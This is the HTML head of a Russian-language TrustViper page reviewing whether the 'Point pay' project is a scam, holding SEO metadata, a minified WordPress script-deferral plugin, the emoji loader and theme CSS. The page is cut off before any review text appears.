

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/pointpay/
body_size: 39589
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Point pay: отзывы о компании, обзор, контакты, проверка безопасности</title>
	<meta name="description" content="Сегодня на портале TrustViper, мы проверим, является ли Point pay надежным проектом, или же это очерендной скам-сайт обманывающий своих вкладчиков." />
	<link rel="canonical" href="https://trust-viper.com/review/pointpay/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Point pay: отзывы о компании, обзор, контакты, проверка безопасности" />
	<meta property="og:description" content="Сегодня на портале TrustViper, мы проверим, является ли Point pay надежным проектом, или же это очерендной скам-сайт обманывающий своих вкладчиков." />
	<meta property="og:url" content="https://trust-viper.com/review/pointpay/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-20T12:42:56+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/08/Point-pay-logo.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="242" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 